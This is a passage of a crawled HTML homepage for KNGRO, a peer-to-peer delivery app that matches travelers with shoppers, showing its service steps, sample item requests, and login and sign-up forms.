

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kngro.com/?9eeeenz1846513473
body_size: 10343
content:

<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=0">
        <meta name="description" content="KNGRO Connects Travelers and Shoppers">
        <meta name="keywords" content="KNGRO, Connects, Travelers, Shoppers,KNGRO Connect Travelers and Shoppers">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.kngro.com/assets/img/favicon.ico"/>
        <link rel="icon" type="image/x-icon" href="https://www.kngro.com/assets/img/favicon.ico"/>
        <title>KNGRO Connects Travelers and Shoppers</title>
        
        <meta property="og:title" content="Kngro"/>
        <meta property="og:description" content="Kngro"/>
        <meta property="og:image" content="https://www.kngro.com/assets/img/logo.png"/>
        <meta property="og:url" content="" />
        
        
        <meta name="twitter:image" content="https://www.kngro.com/assets/img/logo.png"/>
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@Kngro" />
    	<meta name="twitter:creator" content="@Kngro" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://www.kngro.com/assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/bootstrap-datepicker.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/font-awesome.min.css" rel="stylesheet">
        
        <link href="https://www.kngro.com/assets/css/fonts.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/bootstrap-dialog.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/style.css?x=11" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/messages.css" rel="stylesheet">
        <script src="https://www.kngro.com/assets/js/jquery-3.1.1.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap.min.js"></script>
        <script src="https://www.kngro.com/assets/js/jquery.validate.min.js"></script>
        <script src="https://www.kngro.com/assets/js/additional-methods.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-datepicker.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-rating-input.min.js"></script>
        <script src="https://www.kngro.com/assets/js/jquery.elevateZoom-3.0.8.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-dialog.min.js"></script>
        
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBdid1YhC6dLjaXqQx3pomJg8eMa_rOPx4&libraries=places&types=airport"></script>
        <script src="https://www.kngro.com/assets/js/jquery.geocomplete.min.js"></script>
        <script>var SecurityToken="eea81598e6f2713a9add9725a6be7533";var SITEPATH='https://www.kngro.com';var usersid='';var musersid='';var dobid='';</script>
        <script src="https://www.kngro.com/assets/js/functions.js?x=11"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116954786-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116954786-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '208662439800019'); 
fbq('track', 'PageView');
</script>

    </head>
    <body>
    <div class="h1display"><h1>KNGRO Connects Travelers and Shoppers</h1></div>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1460529360729488',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.12'
    });
      
    FB.AppEvents.logPageView();    
    FB.getLoginStatus(function(response) {
        //statusChangeCallback(response);
    });

    
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
    	<div class=" " >
    		<div class="menu">
			<nav class="navbar navbar-default">
        		<div class="container">
          			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              				<span class="sr-only">Toggle navigation</span>
              				<span class="icon-bar"></span>
              				<span class="icon-bar"></span>
              				<span class="icon-bar"></span>
            			</button>
            			<a class="navbar-brand" href="https://www.kngro.com"><img src="https://www.kngro.com/assets/img/logo.png" alt="kngro" class="img-responsive logo"/></a>
          			</div>
          			<div id="navbar" class="navbar-collapse collapse">
            			<ul class="nav navbar-nav navbar-center">
              				<li class="menu-pd"><a href="https://www.kngro.com/shop-for-me-overseas" class="">Shop For Me Overseas</a></li>
              				<li class="menu-pd"><a href="https://www.kngro.com/shop-from-duty-free" class="">Shop From Duty Free</a></li>
              				<li class="menu-pd "><a href="https://www.kngro.com/send-items-overseas" class="">Send Items Overseas</a></li>
              				<li class="menu-pd"><a href="https://www.kngro.com/make-money-traveling" class="">Make Money Traveling</a></li>
              				
              				
              				<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/about">About Us</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/how-it-works">How It Works</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/faq">FAQs</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/contact">Contact Us</a></li>
          					<li class="hidden-lg hidden-md"><a href="#" data-toggle="modal" data-target="#Login">Login</a></li>
          					<li class="hidden-lg hidden-md"><a href="#" data-toggle="modal" data-target="#Register">Sign Up</a></li>
              			</ul>
            			<ul class="nav navbar-nav navbar-right hidden-md hidden-sm hidden-xs">
              				
              				<li class=""><a href="#" data-toggle="modal" data-target="#Login"><span class="btn-menu-1">Login</span></a></li>
              				<li class=" "><a href="#" data-toggle="modal" data-target="#Register"><span class="btn-menu">Sign up</span></a></li>
							<li class=" dropdown">
                				<a href="#" class="dropdown-toggle " data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
									<button type="button" class="navbar-toggle menu-burger" >
              							<span class="sr-only">Toggle navigation</span>
          								<span class="icon-bar"></span>
          								<span class="icon-bar"></span>
              							<span class="icon-bar"></span>
            						</button>
								</a>
                				<ul class="dropdown-menu multi-level">
                					<li class="text-right menu-blue-li"><a href="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa  fa-15x white">X</i></a></li>
        							<li class="menu-black-li text-right"><a href="https://www.kngro.com/about">About Us</a></li>
        							<li class="menu-black-li text-right dropdown-submenu">
        								<a href="javascript:;" class="dropdown-toggle" data-toggle="dropdown">
        									<i class="fa fa-chevron-left pull-left"></i>LEGAL
        								</a>
        								<ul class="dropdown-menu multi-level">
        									<li class="menu-black-li upper"><a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a></li>
                          					
        								</ul>
        							</li>
        							<li class="menu-black-li text-right"><a href="https://www.kngro.com/how-it-works">How It Works</a></li>
                  					<li class="menu-black-li text-right"><a href="https://www.kngro.com/faq">FAQs</a></li>
                  					<li class="menu-black-li text-right"><a href="https://www.kngro.com/contact">Contact Us</a></li>
                				</ul>
              				</li>
            			</ul>
          			</div>
    			</div>
      		</nav>
      		</div>
        </div>

	
	

		<div id="mycarousel" class="carousel slide" data-ride="carousel" data-interval="5000">
            <ol class="carousel-indicators">
                <li data-target="#mycarousel" data-slide-to="0" class="active"></li>
                <li data-target="#mycarousel" data-slide-to="1" class=""></li>
            </ol>
            <div class="carousel-inner" id="tdiv">
                <div class="item active">
                    <img src="https://www.kngro.com/uploads/slides/image/1526309149_slide.jpg" class="width100" alt="image">
                    <div class="carousel-caption">
						<div class="form-box">
							<form method="get" action="https://www.kngro.com/make-money-traveling">
							<div class="row">
								<div class="col-sm-6 form-box-right-border">
									<div class="form-group">
                                      <label for="name" class="col-lg-3"><div class="spacer5"></div><b>From</b></label>
                                        <div class="col-lg-9">
          									<div class="" id="from_country_parent">
                              					<input type="text" class="form-control form-box-input" id="from_country" name="from_country" value="" placeholder="City or Country">
                              					<input type="hidden" name="from_country_name" id="from_country_name" data-geo="country" value=""/>
                            				</div>
                                        </div>
                                    </div>

                				</div>
								<div class="col-sm-6">
									<div class="form-group">
                                      <label for="name" class="col-lg-3"><div class="spacer5"></div><b>To</b></label>
                                        <div class="col-lg-9">
          									<div class="" id="to_country_parent">
                              					<input type="text" class="form-control form-box-input" id="to_country" name="to_country" value="" placeholder="City or Country">
                              					<input type="hidden" name="to_country_name" id="to_country_name" data-geo="country" value=""/>
                            				</div>
                                        </div>
                                    </div>
								</div>
							</div>
							<div class="row">
								<div class="col-sm-12"><div class=" form-box-top-border"><input type="submit" class="btn btn-blue-transparent no-border col-md-12" value="START MAKING MONEY"/></div></div>
							</div>
							</form>
						</div>
      				</div>
                </div>
                <div class="item ">
                    <img src="https://www.kngro.com/uploads/slides/image/1526472080_01-Home-page.jpg" class="width100" alt="image">
                    <div class="carousel-caption">
        				<div class="spacer10"></div>
        				<div class="text-center hidden-xs">
        					<h2>Shop For me Overseas</h2>

<p style="text-align:center"><a class="btn btn-blue-transparent" href="http://www.kngro.com/shop-for-me-overseas">Start Shopping</a><br />
&nbsp;</p>
        				</div>
      				</div>
                </div>
            </div>
            
        </div>
        <div class="container app-icons">
        	<div class="row">
        		<div class="col-sm-4">
<a target="_blank" href="https://itunes.apple.com/lb/app/kngro/id1317238527?mt=8">
<img src="https://www.kngro.com/assets/img/app-store.png" alt="ios">
</a>
<a target="_blank" href="https://play.google.com/store/apps/details?id=com.kngro.app">
<img src="https://www.kngro.com/assets/img/play-store.png" alt="android">
</a>
        		</div>
        		<div class="col-sm-4 text-center">
        			<a href="https://www.kngro.com/how-it-works" class="btn btn-blue-transparent col-md-12 upper" >HOW IT WORKS</a>
        		</div>
        		<div class="col-sm-4">
        <div class="social-right hidden-xs">
        	<span class="social-circle"><a href="https://www.facebook.com/Kngroapp/" target="_blank"><i class="fa fa-facebook-f "></i></a></span>
        	&nbsp;
        	<span class="social-circle"><a href="https://twitter.com/KNGROapp" target="_blank"><i class="fa fa-twitter "></i></a></span>
        	&nbsp;
        	<span class="social-circle"><a href="https://www.instagram.com/kngroapp/" target="_blank"><i class="fa fa-instagram "></i></a></span>
        </div>
        		</div>
        	</div>
        </div>
        <div class="spacer40"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="countries">
        <div class="arrow-white">
        <div class="container">
        	<div class="row">
        		<div class="col-sm-12 text-center"><h2 class=" ">How to shop and send items with <span class="blue extrabold">KNGRO</span></h2></div>
        	</div>
        	<div class="spacer40"></div>
        	<div class="row">
        		<div class="col-sm-3 text-center mb20">
        			<img src="https://www.kngro.com/assets/img/post-icon.png" alt="post" class="width50"/>
        			<h3 class=" bold upper">POST ORDER</h3>
        			<div class="text-center">Decide whether you want to send something you already own or you want someone to purchase something for you. Then, post your item with its destination so travelers can bid on transporting it.</div>
        		</div>
        		<div class="col-sm-3 text-center mb20">
        			<img src="https://www.kngro.com/assets/img/accept-icon.png" alt="accept" class="width50"/>
        			<h3 class=" bold upper ">ACCEPT OFFER &amp; PAY</h3>
        			<div class="text-center">Once your receive an offer, accept it ASAP  so that the traveler has time to retrieve it. We’ll need your payment to confirm the transaction, but this won’t be released to the traveler until you confirm that they delivered the item.</div>
        		</div>
        		<div class="col-sm-3 text-center mb20">
        			<img src="https://www.kngro.com/assets/img/contact-icon.png" alt="ontact" class="width50"/>
        			<h3 class=" bold upper">CONTACT</h3>
        			<div class="text-center">If you have any last-minute clarifications for the traveler, you can let them know using our messenger app. You should also coordinate a place to meet for delivery.</div>
        		</div>
        		<div class="col-sm-3 text-center mb20">
        			<img src="https://www.kngro.com/assets/img/delivery-icon.png" alt="delivery" class="width50"/>
        			<h3 class=" bold upper">RETRIEVE</h3>
        			<div class="text-center">Meet with the traveler and confirm delivery within the app so that they can receive their payment. Don’t forget to rate them five stars for excellent service!</div>
        		</div>
        	</div>


        	
        	<div class="spacer20"></div>
        	<div class="spacer20"></div>
        	<div class="row">
        		<div class="col-sm-12 text-center">
        			<a href="https://www.kngro.com/shop-for-me-overseas" class="red-bt  bold upper">Start Shopping</a>
        		</div>
        	</div>
        </div>
        
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        </div>
        </div>
        
        <div class="container-fluid blue-bg-main">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="spacer10"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-12 text-center"><h2 class=" white">How to make money while traveling using <span class="bold">KNGRO</span></h2></div>
        				</div>
        			
            			<div class="spacer20"></div>
            			<div class="spacer20"></div>
                    	<div class="row">
                    		<div class="col-sm-3 text-center white mb20">
                    			<img src="https://www.kngro.com/assets/img/trip-icon.png" alt="trio" class="width50"/>
                    			<h3 class="white bold upper">Add your Trip &amp; Filter Orders</h3>
                    			<div class="text-center">Post your destination and travel dates on the app so that travelers can request items from you. Or, filter current requests in the app and make offers on items you are willing to transport.</div>
                    		</div>
                    		<div class="col-sm-3 text-center white mb20">
                    			<img src="https://www.kngro.com/assets/img/contact2-icon.png" alt="accept" class="width50"/>
                    			<h3 class="white bold upper">CONTACT</h3>
                    			<div class="text-center">Confirm all details with a shopper after accepting their request. Keep in touch to plan a meeting spot once you’re ready to deliver their item.</div>
                    		</div>
                    		<div class="col-sm-3 text-center white mb20">
                    			<img src="https://www.kngro.com/assets/img/buy-icon.png" alt="ontact" class="width50"/>
                    			<h3 class="white bold upper">Buy or pick-up</h3>
                    			<div class="text-center">Purchase or pick-up the item ASAP to ensure you’re all set for your trip.</div>
                    		</div>
                    		<div class="col-sm-3 text-center white mb20">
                    			<img src="https://www.kngro.com/assets/img/delivery2-icon.png" alt="delivery" class="width50"/>
                    			<h3 class="white bold upper">DELIVER</h3>
                    			<div class="text-center">Meet with the shopper and KNGRO will transfer the payment and reward to your account.</div>
                    		</div>
                    	</div>
                    	
					</div>
                	<div class="spacer20"></div>
                	<div class="spacer20"></div>
                	<div class="spacer20"></div>
                	<div class="row">
                		<div class="col-sm-12 text-center">
                			<a href="https://www.kngro.com/make-money-traveling" class="red-bt bold upper">Start Earning</a>
                		</div>
                	</div>
                	<div class="spacer20"></div>
                	<div class="spacer20"></div>
        		</div>
        	</div>
        </div>
        <div class="container-fluid grey-bg">
        <div class="arrow-blue">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-12 text-center"><h2 class="">Why <span class="blue bold">KNGRO?</span></h2></div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="row">
        					<div class="col-sm-12 text-center">
        						KNGRO is a peer to peer delivery app that connects travelers and shoppers from around the world. We all work
								<br/>
								together to guarantee that you receive your item quickly and efficiently without paying expensive shipping or
								<br/>
								customs rates, and we ensure that travelers get well rewarded for their time.
        						
        					</div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="row">
        					<div class="col-sm-12 text-center"><a href="https://www.kngro.com/about" class="blue-bt bold upper">Learn More About KNGRO</a></div>
        				</div>
        				<div class="spacer20"></div>
        			</div>
        			<div class="spacer20"></div>
        		</div>
        	</div>
        </div>
        </div>
        <div class="container-fluid home-image">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-12 text-center"><h2 class="white ">Browse Recent Item Requests</h2></div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="row ">
        					
<div class="col-sm-6">				<div class="package-box1">
					<div class="package-box-padding">
					<div class="row whitebg border-rtop">
						<div class="col-xs-5 package-border-right">
							<div class="row">
								<div class="col-sm-4"><a href="https://www.kngro.com/member-details/7/john-baker-bot"><img src="https://www.kngro.com/uploads/users/image/1528190374_John_Baker.jpg" alt="John  Baker (BOT)" class="profile"/></a></div>
								<div class="col-sm-8">
									<div class="spacer5"></div>
									John  Baker (BOT)								</div>
							</div>
							<div class="spacer10"></div>
						</div>
						<div class="col-xs-7">
							<div class="row">
								<div class="col-xs-12 text-right small-l">
									<div class="small">Overseas&nbsp;&nbsp;</div>
									1 year ago&nbsp;&nbsp;
								</div>
							</div>
							<div class="spacer10"></div>
							<div class="row title-text-area">
								<div class="col-xs-12 package-title blue"><a href="https://www.kngro.com/item-details/555/[base64]"><b> PowerA Advantage Wired Controller for Xbox Series</b></a></div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12">Electronics</div>
							</div>
							<div class="spacer10"></div>
							<div class="travel-text-area">
							<div class="row">
								<div class="col-xs-12">From: United States</div>
							</div>
							<div class="row">
								<div class="col-xs-12">To: Egypt, </div>
							</div>
							</div>
							<div class="travel-text-area1">
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12">Preferred Before: 2024-05-29</div>
							</div>
							</div>
						</div>
					</div>
					</div>
					<table class="width100">
						<tr valign="middle">
							<td class="trans-border-right white paddingleft10">
							Traveler Reward: Starting $50							<br/>
							Item Price: $70.0							<br/>
							Quantity: 3							</td>
							<td class="text-center trans-border-right1">
<a href="javascript:;" class="btn  white upper bold" onclick="MakeOffer('555','makeoffer555')"  id="makeoffer555">Make an Offer</a>
							</td>
						</tr>
					</table>
			</div></div><div class="col-sm-6">				<div class="package-box1">
					<div class="package-box-padding">
					<div class="row whitebg border-rtop">
						<div class="col-xs-5 package-border-right">
							<div class="row">
								<div class="col-sm-4"><a href="https://www.kngro.com/member-details/340/ahmed-elbarkouki"><img src="https://www.kngro.com/uploads/users/image/1567090054_imagefile.jpg" alt="Ahmed Elbarkouki" class="profile"/></a></div>
								<div class="col-sm-8">
									<div class="spacer5"></div>
									Ahmed Elbarkouki								</div>
							</div>
							<div class="spacer10"></div>
						</div>
						<div class="col-xs-7">
							<div class="row">
								<div class="col-xs-12 text-right small-l">
									<div class="small">Overseas&nbsp;&nbsp;</div>
									1 year ago&nbsp;&nbsp;
								</div>
							</div>
							<div class="spacer10"></div>
							<div class="row title-text-area">
								<div class="col-xs-12 package-title blue"><a href="https://www.kngro.com/item-details/554/amazon-com-merrell-men-39-s-encore-gust-slip-on-shoe-loafers-amp-slip-ons"><b>Amazon.com | Merrell Men&#39;s Encore Gust Slip-On</b></a></div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12">Fashion</div>
							</div>
							<div class="spacer10"></div>
							<div class="travel-text-area">
							<div class="row">
								<div class="col-xs-12">From: United States</div>
							</div>
							<div class="row">
								<div class="col-xs-12">To: Egypt, </div>
							</div>
							</div>
							<div class="travel-text-area1">
							</div>
						</div>
					</div>
					</div>
					<table class="width100">
						<tr valign="middle">
							<td class="trans-border-right white paddingleft10">
							Traveler Reward: Starting $50							<br/>
							Item Price: $69.0							<br/>
							Quantity: 1							</td>
							<td class="text-center trans-border-right1">
<a href="javascript:;" class="btn  white upper bold" onclick="MakeOffer('554','makeoffer554')"  id="makeoffer554">Make an Offer</a>
							</td>
						</tr>
					</table>
			</div></div>        					
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="text-center">
        					<a href="https://www.kngro.com/make-money-traveling" class="more-bt bl-bt upper">Browse All Requests</a>
        				</div>
        			</div>
        			<div class="spacer20"></div>
        			<div class="spacer20"></div>
        			<div class="spacer20"></div>
        		</div>
        	</div>
        </div>

        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="container-fluid footer-shadow">
        <div class="container">
        	<div class="row">
        		<div class="col-sm-1"></div>
        		<div class="col-sm-5 text-left mb20">
        		<div class="spacer20"></div>
        		<div class="spacer20"></div>
        			<h3 class="bold">Download Our App</h3>
        			You’re not chained to a desk all day, and neither are we.
					<br/>
					Download our app to see the latest requests, send for items
					<br/>
					ASAP, track your order on the go, and more.
        			<br/><br/><br/>
        			<div class="text-left">
    					<a href="https://itunes.apple.com/lb/app/kngro/id1317238527?mt=8" target="_blank"><img src="https://www.kngro.com/assets/img/app-store.png" alt="ios"/></a>
    					<a href="https://play.google.com/store/apps/details?id=com.kngro.app" target="_blank"><img src="https://www.kngro.com/assets/img/play-store.png" alt="android"/></a>
    				</div>
        		</div>
        		<div class="col-sm-4"><img src="https://www.kngro.com/assets/img/footer-phone.png" alt="app" class="width100"/></div>
        	</div>
        </div>
        
        </div>
        <div class="container-fluid ">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="spacer20"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-3 mb20">
        						<a href="https://www.kngro.com/about">ABOUT US</a>
        						<br/>        
                                <a href="https://www.kngro.com/how-it-works">HOW IT WORKS</a>
                                <br/>        
                                <a href="https://www.kngro.com/faq">FAQ</a>
                                <br/>
                                <a href="https://www.kngro.com/blog">BLOGS</a>
                                <br/>
                                <a href="https://www.kngro.com/contact">CONTACT US</a>
        					</div>
        					<div class="col-sm-6 mb20">
        						<a href="javascript:;" onclick="$('#legal').toggle();"><b>LEGAL</b></a><br/><br/>
        						<div class="hideit" id="legal">
              					<a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a><br/>
              					<a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a><br/>
              					<a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a><br/>
              					<a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a><br/>
								</div>
              					
        					</div>
        					<div class="col-sm-3 mb20 text-right">
        						<span class="social-circle1"><a href="https://www.facebook.com/Kngroapp/" target="_blank"><i class="fa fa-facebook-f "></i></a></span>
                            	<span class="social-circle1"><a href="https://twitter.com/KNGROapp" target="_blank"><i class="fa fa-twitter "></i></a></span>
                            	<span class="social-circle1"><a href="https://www.instagram.com/kngroapp/" target="_blank"><i class="fa fa-instagram "></i></a></span>
        					</div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="row">
        					<div class="col-sm-12 text-right">
        						@2026 kngro  |  <a href="https://www.kngro.com/data-privacy-policy">Privacy Policy</a>
        					</div>
        				</div>
        				<div class="spacer20"></div>
        			</div>
        		</div>
        	</div>
        </div>
<div id="Register" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Create Your Profile</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="regiform" id="regiform">
            		<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="first_name" name="first_name" placeholder="FIRST NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="last_name" name="last_name" placeholder="LAST NAME">
    				</div>
    				
    				<div class="form-group cols-sm-9">
      					<input type="email" class="form-control" id="email" name="email" placeholder="EMAIL">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="username" name="username" placeholder="NICK NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="password" name="password" placeholder="PASSWORD">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="vpassword" name="vpassword" placeholder="RE ENTER PASSWORD">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="checkbox" class="" id="terms" name="terms"/> I have read and agree to the <a class="blue" href="https://www.kngro.com/international-terms-of-use" target="_blank">Terms and Conditions</a>
      					 and <a class="blue" href="https://www.kngro.com/data-privacy-policy" target="_blank">Privacy Policy</a>
    				</div>
    				<div class="form-group">
      					<input type="submit" class=" blue-bt" id="f-btn" value="SIGN UP">
    				</div>
        		</form>
        		<div class="spacer20"></div>
        		<h2 class="hrh2"><span>OR</span></h2>
        		<div class="spacer20"></div>
        		<div class="form-group text-center">
  					<div class="fb-login-button" data-size="large" data-button-type="continue_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false"></div>
				</div>
      		</div>
		</div>
  	</div>
</div>
<div id="Login" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Login to Your Profile</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="loginform" id="loginform">
            		
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="l_username" name="l_username" placeholder="EMAIL / NICK NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="l_password" name="l_password" placeholder="PASSWORD">
    				</div>
    				<div class="row">
    					<div class="col-sm-6">
    						<div class="form-group">
              					<input type="submit" class=" blue-bt" id="l-btn" value="LOGIN">
            				</div>	
    					</div>
    					<div class="col-sm-6">
    						<div class="spacer10"></div>
    						<a href="javascript:;" onclick="ForgotPassword()">Forgot Password</a>
    					</div>
    				</div>
    				
        		</form>
        		<div class="spacer20"></div>
        		<h2 class="hrh2"><span>OR</span></h2>
        		<div class="spacer20"></div>
        		<div class="form-group text-center">
  					<div class="fb-login-button" data-size="large" onlogin="testAPI()" data-scope="public_profile,email" data-button-type="continue_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false"></div>
				</div>
      		</div>
		</div>
  	</div>
</div>
<div id="ForgotPassword" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Forgot Password</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="forgotpassword" id="forgotpassword">
            		
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="p_username" name="p_username" placeholder="EMAIL">
    				</div>
    				
    				<div class="form-group">
